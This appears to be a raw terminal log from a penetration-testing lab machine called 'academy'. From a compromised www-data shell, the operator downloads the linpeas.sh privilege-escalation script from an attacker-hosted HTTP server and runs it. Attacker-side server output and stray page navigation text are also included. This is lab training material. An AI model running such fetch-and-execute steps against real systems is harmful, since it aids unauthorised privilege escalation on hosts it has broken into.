 www-data@academy:/$ cd /tmp
cd /tmp
www-data@academy:/tmp$ wget http://192.168.11.168:8000/linpeas.sh
wget http://192.168.11.168:8000/linpeas.sh
--2024-11-10 05:39:28--  http://192.168.11.168:8000/linpeas.sh
Connecting to 192.168.11.168:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh            0%[                    ]       0  --.-KB/s
linpeas.sh          100%[===================>] 808.34K  --.-KB/s    in 0.003s
2024-11-10 05:39:28 (274 MB/s) - 'linpeas.sh' saved [827739/827739]
www-data@academy:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@academy:/tmp$ ./linpeas.sh
./linpeas.sh
File "/usr/lib/python3.12/socketserver.py", line 761, in __init__
self.handle()
File "/usr/lib/python3.12/http/server.py", line 436, in handle
self.handle_one_request()
File "/usr/lib/python3.12/http/server.py", line 424, in handle_one_request
method()
File "/usr/lib/python3.12/http/server.py", line 679, in do_GET
self.copyfile(f, self.wfile)
File "/usr/lib/python3.12/http/server.py", line 878, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.12/shutil.py", line 204, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.12/socketserver.py", line 840, in write
self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
^C
Keyboard interrupt received, exiting.
┌──(n_emperor㉿ncage)-[/usr/share/peass]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.11.170 - - [10/Nov/2024 16:09:28] "GET /linpeas.sh HTTP/1.1" 200 -
COURSE
REGISTRATION
MY PROFILE
CHANGE PASSWORD